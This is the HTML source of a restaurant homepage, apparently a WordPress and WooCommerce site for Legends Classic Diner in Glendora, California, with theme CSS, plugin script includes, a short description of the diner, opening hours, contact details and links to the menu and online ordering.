.btnBorderlessStyle.btnAccentColor span:before,.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span:before,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor span:before,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover span:before,.btLightSkin .btnBorderlessStyle.btnAccentColor span:before,.btLightSkin .btnBorderlessStyle.btnNormalColor:hover span:before,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor span:before,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover span:before,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor span:before,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover span:before,.btDarkSkin .btnBorderlessStyle.btnAccentColor a,.btDarkSkin .btnBorderlessStyle.btnNormalColor:hover a,.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor a,.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover a,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor a,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover a,.btLightSkin .btnBorderlessStyle.btnAccentColor a,.btLightSkin .btnBorderlessStyle.btnNormalColor:hover a,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor a,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover a,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor a,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover a,.btDarkSkin .btnBorderlessStyle.btnAccentColor .btIco a:before,.btDarkSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before,.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor .btIco a:before,.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor .btIco a:before,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before,.btLightSkin .btnBorderlessStyle.btnAccentColor .btIco a:before,.btLightSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor .btIco a:before,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor .btIco a:before,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover .btIco a:before,.btDarkSkin .btnBorderlessStyle.btnAccentColor button,.btDarkSkin .btnBorderlessStyle.btnNormalColor:hover button,.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor button,.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover button,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnAccentColor button,.btDarkSkin.btLightSkin .btDarkSkin .btnBorderlessStyle.btnNormalColor:hover button,.btLightSkin .btnBorderlessStyle.btnAccentColor button,.btLightSkin .btnBorderlessStyle.btnNormalColor:hover button,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor button,.btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover button,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnAccentColor button,.btLightSkin .btDarkSkin .btLightSkin .btnBorderlessStyle.btnNormalColor:hover button{color:red}.btnFilledStyle.btnAlternateColor,.btnOutlineStyle.btnAlternateColor:hover{background-color:#ffc938;border:2px solid #ffc938}.btnOutlineStyle.btnAlternateColor,.btnFilledStyle.btnAlternateColor:hover{border:2px solid #ffc938;color:#ffc938}.btnOutlineStyle.btnAlternateColor span,.btnFilledStyle.btnAlternateColor:hover span,.btnOutlineStyle.btnAlternateColor span:before,.btnFilledStyle.btnAlternateColor:hover span:before,.btnOutlineStyle.btnAlternateColor a,.btnFilledStyle.btnAlternateColor:hover a,.btnOutlineStyle.btnAlternateColor .btIco a:before,.btnFilledStyle.btnAlternateColor:hover .btIco a:before,.btnOutlineStyle.btnAlternateColor button,.btnFilledStyle.btnAlternateColor:hover button{color:#ffc938!important}.btnBorderlessStyle.btnAlternateColor{border-color:rgba(255,201,56,.6)}.btnBorderlessStyle.btnAlternateColor span,.btnBorderlessStyle.btnAlternateColor span:before,.btnBorderlessStyle.btnAlternateColor a,.btnBorderlessStyle.btnAlternateColor .btIco a:before,.btnBorderlessStyle.btnAlternateColor button{color:#ffc938}.btCounterHolder{font-family:"Open Sans"}.btCounterHolder .btCountdownHolder .days_text,.btCounterHolder .btCountdownHolder .hours_text,.btCounterHolder .btCountdownHolder .minutes_text,.btCounterHolder .btCountdownHolder .seconds_text{font-family:Montserrat;color:red}.btProgressContent{font-family:"Montserrat"}.btProgressContent .btProgressAnim{background-color:red}.btShowTitle{border-left:4px solid red}.btAccentColorBackground .btShowTitle{border-left:4px solid #ffc938}.btPriceTable .btPriceTableHeader{border:10px solid red}.header .btSuperTitle{font-family:"Montserrat";color:red}.btAccentBackgroundSuperheadline.header .btSuperTitle span,.btAlternateBackgroundSuperheadline.header .btSuperTitle span{background:red}.btAlternateBackgroundSuperheadline.header .btSuperTitle span{background:#ffc938}.header .btSubTitle{font-family:"Montserrat"}.btDash.bottomDash .dash:after{border-bottom:4px solid red}.btDash.topDash .btSuperTitle:after,.btDash.topDash .btSuperTitle:before{border-top:1px solid red}.btNoMore{font-family:Montserrat}.btGridContent .header .btSuperTitle a:hover{color:red}.btCatFilter .btCatFilterItem:hover{color:red}.btCatFilter .btCatFilterItem.active{color:red}.nbs a .nbsItem .nbsDir{font-family:"Montserrat"}.btLightSkin .btSimpleArrows .nbs a:hover:before,.btDarkSkin .btLightSkin .btSimpleArrows .nbs a:hover:before,.btLightSkin .btDarkSkin .btLightSkin .btSimpleArrows .nbs a:hover:before,.btDarkSkin .btSimpleArrows .nbs a:hover:before,.btLightSkin .btDarkSkin .btSimpleArrows .nbs a:hover:before,.btDarkSkin.btLightSkin .btDarkSkin .btSimpleArrows .nbs a:hover:before{color:red!important}.neighboringArticles .nbs a .nbsItem .nbsDir{font-family:'Open Sans',arial,sans-serif}.neighboringArticles .nbs a:hover .nbsDir{color:red}.recentTweets small:before{color:red}.btInfoBar .btInfoBarMeta p strong{color:red}.tabsHeader li.on{-webkit-box-shadow:0 2px 0 0 red;box-shadow:0 2px 0 0 red}.tabsHeader li.on a,.tabsHeader li.on span{color:red}.tabsVertical .tabAccordionTitle{font-family:"Montserrat"}.btOpenTableReservationRow .btOpenTableReservationColumnSubmit input{background:red}.btVisualizer{font-family:Montserrat}form.wpcf7-form .wpcf7-submit{background-color:red}.btAnimNav li.btAnimNavDot{font-family:Montserrat}.btAnimNav li.btAnimNavNext:hover,.btAnimNav li.btAnimNavPrev:hover{border-color:red;color:red}.headline b.animate.animated{color:red}.headline em.animate{font-family:Open\ Sans}p.demo_store{background-color:red}.woocommerce .woocommerce-info a: not(.button), .woocommerce .woocommerce-message a: not(.button), .woocommerce-page .woocommerce-info a: not(.button), .woocommerce-page .woocommerce-message a: not(.button){color:red}.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-message:before,.woocommerce-page .woocommerce-info:before{color:red}.woocommerce p.lost_password:before,.woocommerce-page p.lost_password:before{color:red}.woocommerce form.login p.lost_password a:hover,.woocommerce-page form.login p.lost_password a:hover{color:red}.woocommerce .added:after,.woocommerce .loading:after,.woocommerce-page .added:after,.woocommerce-page .loading:after{background-color:red}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page div.product span.price{color:red}.woocommerce div.product .stock,.woocommerce-page div.product .stock{color:red}.woocommerce div.product a.reset_variations:hover,.woocommerce-page div.product a.reset_variations:hover{color:red}.woocommerce .products ul li.product .btPriceTableSticker,.woocommerce ul.products li.product .btPriceTableSticker,.woocommerce-page .products ul li.product .btPriceTableSticker,.woocommerce-page ul.products li.product .btPriceTableSticker{background:red}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li a.prev,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a.next,.woocommerce-page nav.woocommerce-pagination ul li a.prev,.woocommerce-page nav.woocommerce-pagination ul li span.current{background:red}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before{color:red}.woocommerce p.stars a[class^="star-"].active:after,.woocommerce p.stars a[class^="star-"]:hover:after,.woocommerce-page p.stars a[class^="star-"].active:after,.woocommerce-page p.stars a[class^="star-"]:hover:after{color:red}.woocommerce-cart table.cart td.product-remove a.remove{color:red;border:1px solid red}.woocommerce-cart table.cart td.product-remove a.remove:hover{background-color:red}.woocommerce-cart .cart_totals .discount td{color:red}.woocommerce-account header.title .edit{color:red}.woocommerce-account header.title .edit:before{color:red}.btLightSkin.woocommerce-page .product .headline a:hover,.btDarkSkin .btLightSkin.woocommerce-page .product .headline a:hover,.btLightSkin .btDarkSkin .btLightSkin.woocommerce-page .product .headline a:hover,.btDarkSkin.woocommerce-page .product .headline a:hover,.btLightSkin .btDarkSkin.woocommerce-page .product .headline a:hover,.btDarkSkin.btLightSkin .btDarkSkin.woocommerce-page .product .headline a:hover{color:red}.btQuoteBooking .btContactNext{border:red 2px solid;color:red}.btQuoteBooking .btContactNext:hover,.btQuoteBooking .btContactNext:active{background-color:red!important}.btQuoteBooking .btQuoteSwitch:hover{-webkit-box-shadow: 0 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2);box-shadow: 0 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2)}.btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background:red}.btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText,.btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{-webkit-box-shadow: 5px 0 0 #FF0000 inset,0 2px 10px rgba(0,0,0,.2);box-shadow: 5px 0 0 #FF0000 inset,0 2px 10px rgba(0,0,0,.2)}.btQuoteBooking .ui-slider .ui-slider-handle{background:red}.btQuoteBooking .btQuoteBookingForm .btQuoteTotal{background:red}.btQuoteBooking .btContactFieldMandatory.btContactFieldError input,.btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{border:1px solid red;-webkit-box-shadow:0 0 0 1px red inset;box-shadow:0 0 0 1px red inset}.btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{border:1px solid red;-webkit-box-shadow:0 0 0 1px red inset;box-shadow:0 0 0 1px red inset}.btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover,.btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover{-webkit-box-shadow: 0 0 0 1px #FF0000 inset,0 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2);box-shadow: 0 0 0 1px #FF0000 inset,0 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2)}.btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius:hover .ddTitleText{-webkit-box-shadow: 0 0 0 1px #FF0000 inset,0 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2);box-shadow: 0 0 0 1px #FF0000 inset,0 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2)}.btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus,.btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{-webkit-box-shadow: 0 0 0 1px #FF0000 inset,5px 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2);box-shadow: 0 0 0 1px #FF0000 inset,5px 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2)}.btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadiusTp .ddTitleText{-webkit-box-shadow: 0 0 0 1px #FF0000 inset,5px 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2);box-shadow: 0 0 0 1px #FF0000 inset,5px 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2)}.btQuoteBooking .btSubmitMessage{color:red}.btDatePicker .ui-datepicker-header{background-color:red}.btQuoteBooking .btContactSubmit{font-family:"Montserrat";background-color:red;border:1px solid red}.btQuoteBooking .btContactSubmit:hover{color:red}.btPayPalButton:hover{-webkit-box-shadow: 0 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2);box-shadow: 0 0 0 #FF0000 inset,0 1px 5px rgba(0,0,0,.2)}#btSettingsPanel #btSettingsPanelToggler:before{color:red}#btSettingsPanel h4{background-color:red}#btSettingsPanel .btSettingsPanelRow.btAccentColorRow .trigger,#btSettingsPanel .btSettingsPanelRow.btAccentColorRow select{border-color:red}#btSettingsPanel .btSettingsPanelRow.btAlternateColorRow .trigger,#btSettingsPanel .btSettingsPanelRow.btAlternateColorRow select{border-color:#ffc938}.bottomSmallSpaced{padding-bottom:.5em}.topSmallSpaced{padding-top:.5em}.boldSection.wBackground.btSolidDarkBackground::before{opacity:.2}.btLogoArea .btTextLogo{display:none}header .btIconWidgetText{font-weight:bold;letter-spacing:1px}</style>
<link rel='stylesheet' id='fast_food_style_print_css-css' href='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/print.css?ver=4.8.25' type='text/css' media='print' data-viewport-units-buggyfill='ignore'/><link rel='stylesheet' id='fast_food_buggyfill_css-css' href='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/css/viewport-buggyfill.css?ver=4.8.25' type='text/css' media='screen' data-viewport-units-buggyfill='ignore'/><link rel='stylesheet' id='fast_food_magnific-popup_css-css' href='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/css/magnific-popup.css?ver=4.8.25' type='text/css' media='screen' data-viewport-units-buggyfill='ignore'/><!--[if lte IE 9]><link rel='stylesheet' id='fast_food_ie9_css-css'  href='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/css/ie9.css?ver=4.8.25' type='text/css' media='screen'  data-viewport-units-buggyfill='ignore' /><![endif]--><link rel='stylesheet' id='boldthemes_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' data-viewport-units-buggyfill='ignore'/><link rel='stylesheet' id='boldthemes_css-css' href='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/css/style.css?ver=4.8.25' type='text/css' media='all' data-viewport-units-buggyfill='ignore'/><script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/plugins/bold-page-builder/script_fe.js?ver=1'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/plugins/fast-food/bt_elements.js?ver=4.8.25'></script>
<!--[if lte IE 9]><script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/html5shiv.min.js?ver=1'></script>
<![endif]--><!--[if lte IE 9]><script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/respond.min.js?ver=1'></script>
<![endif]--><script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/themes/fast-food/framework/js/modernizr.custom.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='http://www.legendsclassicdiner.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.legendsclassicdiner.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.legendsclassicdiner.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.8.25"/>
<meta name="generator" content="WooCommerce 3.2.3"/>
<link rel="canonical" href="http://www.legendsclassicdiner.com/"/>
<link rel='shortlink' href='http://www.legendsclassicdiner.com/'/>
<link rel="alternate" type="application/json+oembed" href="http://www.legendsclassicdiner.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.legendsclassicdiner.com%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.legendsclassicdiner.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.legendsclassicdiner.com%2F&#038;format=xml"/>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<link rel="icon" href="http://www.legendsclassicdiner.com/wp-content/uploads/2017/11/21558592_1793916413970359_1836392644180630041_n-160x160.png" sizes="32x32"/>
<link rel="icon" href="http://www.legendsclassicdiner.com/wp-content/uploads/2017/11/21558592_1793916413970359_1836392644180630041_n-320x320.png" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="http://www.legendsclassicdiner.com/wp-content/uploads/2017/11/21558592_1793916413970359_1836392644180630041_n-320x320.png"/>
<meta name="msapplication-TileImage" content="http://www.legendsclassicdiner.com/wp-content/uploads/2017/11/21558592_1793916413970359_1836392644180630041_n-320x320.png"/>
	
</head>

<body class="home page-template-default page page-id-2355 page-child parent-pageid-2979 bodyPreloader btMenuLeftEnabled btLightSkin btBelowMenu btTopToolsInMenuArea btRemovePreloader btSquareButtons btNoSidebar" data-autoplay="5000">

<div class="btPageWrap" id="top">
	
    <header class="mainHeader btClear gutter ">
        <div class="port">
						<div class="btLogoArea menuHolder btClear">
									<span class="btVerticalMenuTrigger">&nbsp;<span class="btIco btIcoDefaultType"><a href="#" target="_self" data-ico-fa="&#xf0c9;" class="btIcoHolder"></a></span></span>
					<span class="btHorizontalMenuTrigger">&nbsp;<span class="btIco btIcoDefaultType"><a href="#" target="_self" data-ico-fa="&#xf0c9;" class="btIcoHolder"></a></span></span>
								<div class="logo">
					<span>
						<a href="http://www.legendsclassicdiner.com/" class="btTextLogo">Legends Classic Diner</a>					</span>
				</div><!-- /logo -->
								<div class="menuPort">
															<div class="topBarInMenu">
						<div class="topBarInMenuCell">
							<a href="https://direct.chownow.com/order/38080/locations/58011" target="_self" class="btIconWidget  btWidgetWithText"><span class="btIconWidgetContent"><span class="btIconWidgetText">Order Online</span></span></a><a href="/about-us/our-menu/" target="_self" class="btIconWidget  btWidgetWithText"><span class="btIconWidgetContent"><span class="btIconWidgetText">Menu</span></span></a><a href="https://www.facebook.com/Legends-Classic-Diner-116234501738567/" target="_blank" class="btIconWidget "><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span data-ico-fa="&#xf09a;" class="btIcoHolder"></span></span></span></a>						</div><!-- /topBarInMenu -->
					</div><!-- /topBarInMenuCell -->
												<nav>
											</nav>
				</div><!-- .menuPort -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- /port -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
						<div class="btContentHolder">
			
			<div class="btContent">
			<div class="bt_bb_wrapper"><section id="bt_section696d58c85beb4" data-parallax="0.7" data-parallax-offset="0" class="boldSection topExtraSpaced bottomSpaced btDarkSkin gutter boxed inherit btParallax wBackground cover" style="background-image:url('http://www.legendsclassicdiner.com/wp-content/uploads/2017/01/abcheeseburger_medium_flipped.jpg');"><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow "><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextLeft" data-width="12"><div class="rowItemContent"><div class="btClear btSeparator topSemiSpaced noBorder"><hr></div><header class="header btClear huge  bold btAccentBackgroundSuperheadline"><div class="btSuperTitle"><span>LEGENDS CLASSIC DINER</span></div><div class="dash"><h1><span class="headline">BLAST FROM<br>THE PAST</span></h1></div></header><div class="btClear btSeparator topSmallSpaced noBorder"><hr></div><a href="http://www.legendsclassicdiner.com/our-menu/" class="btBtn btBtn btnFilledStyle btnAccentColor btnMedium btnNormalWidth btnRightPosition btnNoIcon"><span class="btnInnerText">OUR MENU</span></a><a href="https://direct.chownow.com/order/38080/locations/58011" class="btBtn btBtn btnFilledStyle btnAccentColor btnMedium btnNormalWidth btnRightPosition btnNoIcon"><span class="btnInnerText">ORDER ONLINE</span></a><div class="btClear btSeparator topSmallSpaced noBorder"><hr></div></div></div></div></div></div></div></div></section><section id="bt_section696d58c85c4ab" class="boldSection btFrame topSpaced bottomSemiSpaced gutter boxed inherit"><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow "><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextCenter animate animate-fadein inherit" data-width="12"><div class="rowItemContent"><header class="header btClear extralarge  bold btAccentBackgroundSuperheadline"><div class="dash"><h1><span class="headline">Who We Are</span></h1></div></header><div class="btClear btSeparator topSemiSpaced noBorder"><hr></div></div></div></div></div><div class="boldRow  btDoubleRowSpacing"><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextCenter animate animate-fadein inherit" data-width="12"><div class="rowItemContent"><div class="btText"><p><strong>Legends Classic Diner</strong> is a fast food restaurant on a mission to put a twist on the everyday life of the average eater! With a blend of eye-catching architecture and amazing food, we strive to meet your expectations. Healthy food is very important to us, so we use fresh ingredients, fry with vegetables oil, and prepare everything new everyday!</p>
<p><strong>Legends Classic Diner</strong> truly is a &#8220;Blast from the Past™&#8221;. The restaurant&#8217;s exterior is made to look like the diners from the past with a few modern touches. At the same time, the restaurant&#8217;s interior is filled with memorabilia from the rockin&#8217; past all set to a groovin&#8217; beach theme. One amazing touch designers added to the interior are the bottle caps. There are well over 1500 bottle caps in the decor! Another feature is the jukebox situated in the middle of the dance floor, just in case you feel the need to jam out to some 60&#8217;s music.</p>
</div></div></div></div></div><div class="boldRow "><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextCenter animate animate-fadein inherit" data-width="12"><div class="rowItemContent"><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced noBorder"><hr></div><a href="http://www.legendsclassicdiner.com/our-menu/" class="btBtn btBtn btnOutlineStyle btnAccentColor btnMedium btnNormalWidth btnRightPosition btnNoIcon"><span class="btnInnerText">VIEW OUR FULL MENU</span></a></div></div></div></div></div></div></div></section><section id="bt_section696d58c85cb98" class="boldSection topSpaced bottomSemiSpaced gutter boxed inherit"><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow "><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextCenter inherit" data-width="12"><div class="rowItemContent"><div class="bpgPhoto btDefaultHoverType"><div class="btImage"><img src="http://www.legendsclassicdiner.com/wp-content/uploads/2017/01/header.jpg" alt="" title=""></div></div></div></div></div></div></div></div></div></section></div>		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="bt_bb_wrapper"><section id="bt_section696d58c85d433" class="boldSection btDarkSkin inherit"><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow "><div class="boldRowInner"><div class="rowItem col-md-6 col-sm-12 btTextLeft btMiddleVertical" data-width="6"><div class="rowItemContent"><div class="btClear btSeparator topSemiSpaced noBorder"><hr></div><div class="boldRow btInnerRowKeepHalfWidth"><div class="boldRowInner"><div class="rowItem rowInnerItem col-sm-12  btTextLeft"><div class="rowItemContent"><header class="header btClear medium  bold btAccentBackgroundSuperheadline"><div class="btSuperTitle"><span>CALL US</span></div><div class="dash"><h3><span class="headline">(626) 852-2700</span></h3></div></header><div class="btClear btSeparator topSmallSpaced noBorder"><hr></div><div class="servicesItem  btIcoAccentColorIcon btIcoBigSizeIcon "><div class="sIcon"><span class="btIco btIcoBigSize btIcoDefaultType btIcoAccentColor btIconCircleShape"><span data-ico-s7="&#xe60b;" class="btIcoHolder"></span></span></div><div class="sTxt"><header class="header btClear small"><div class="dash"></div><div class="btSubTitle">Mon &#8211; Thu: 7:30 am &#8211; 10:00 pm<br/>Fri &#8211; Sat: 7:30 am &#8211; 11:00 pm<br/>Sun: 8:00 am &#8211; 10:00 pm</div></header></div></div><div class="btClear btSeparator topExtraSmallSpaced noBorder"><hr></div><div class="servicesItem  btIcoAccentColorIcon btIcoBigSizeIcon "><div class="sIcon"><span class="btIco btIcoBigSize btIcoDefaultType btIcoAccentColor btIconCircleShape"><span data-ico-s7="&#xe638;" class="btIcoHolder"></span></span></div><div class="sTxt"><header class="header btClear small"><div class="dash"></div><div class="btSubTitle">1155 East Route 66<br/>Glendora, CA 91740</div></header></div></div><div class="btClear btSeparator topSmallSpaced noBorder"><hr></div><span class="btIco btIcoFilledType btIcoMediumSize btIcoDefaultColor btIconSquareShape"><a href="https://www.facebook.com/Legends-Classic-Diner-116234501738567/" target="no_target" data-ico-fa="&#xf09a;" class="btIcoHolder"></a></span></div></div></div></div><div class="btClear btSeparator topSemiSpaced noBorder"><hr></div></div></div><div class="rowItem col-md-6 col-sm-12 btTextLeft" data-width="6"><div class="rowItemContent">
		<div class="btGoogleMapsWrapper gutter"><div class="btGoogleMapsContainer " id="map_canvas696d58c85d8ff" style="height:500px;;"></div></div>
		<script type="text/javascript">jQuery(document).ready(function(){bt_gmap_init(map_canvas696d58c85d8ff,34.1291243,-117.846931,13,"","","","","[base64]");});</script>
		</div></div></div></div></div></div></div></section><section id="bt_section696d58c85db1a" class="boldSection topSemiSpaced bottomSmallSpaced btDarkSkin btAccentColorBackground gutter boxed inherit"><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow "><div class="boldRowInner"><div class="rowItem col-md-9 col-ms-12  btTextLeft inherit" data-width="9"><div class="rowItemContent"><header class="header btClear medium  bold"><div class="dash"><h3><span class="headline">DOWNLOAD OUR MENU</span></h3></div></header><div class="btClear btSeparator topSmallSpaced noBorder"><hr></div></div></div><div class="rowItem col-md-3 col-sm-6 col-ms-12 btTextLeft btMiddleVertical" data-width="3"><div class="rowItemContent"><a href="https://s3-us-west-1.amazonaws.com/legends-classic-diner/legends_menu.jpg" class="btBtn btBtn btnOutlineStyle btnNormalColor btnMedium btnNormalWidth btnRightPosition btnNoIcon" target="_blank"><span class="btnInnerText">DOWNLOAD</span></a><div class="btClear btSeparator topSmallSpaced bottomExtraSmallSpaced noBorder"><hr></div></div></div></div></div><div class="boldRow "><div class="boldRowInner"></div></div></div></div></div></section></div><footer>	<section class="boldSection gutter btSiteFooter btGutter">
		<div class="port">
			<div class="boldRow">
				<div class="rowItem btFooterCopy col-md-6 col-sm-12 btTextLeft">
					<p class="copyLine">Copyright Legends Classic Diner 2021</p>				</div><!-- /copy -->
				<div class="rowItem btFooterMenu col-md-6 col-sm-12 btTextRight">
									</div>
			</div><!-- /boldRow -->
		</div><!-- /port -->
	</section>

</footer>

</div><!-- /pageWrap -->

<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"http:\/\/www.legendsclassicdiner.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//]]></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/plugins/visualizer/js/lib/clipboardjs/clipboard.min.js?ver=3.0.2'></script>
<script type='text/javascript'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/www.legendsclassicdiner.com\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.legendsclassicdiner.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.3'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.legendsclassicdiner.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/www.legendsclassicdiner.com\/?wc-ajax=%%endpoint%%"};
//]]></script>
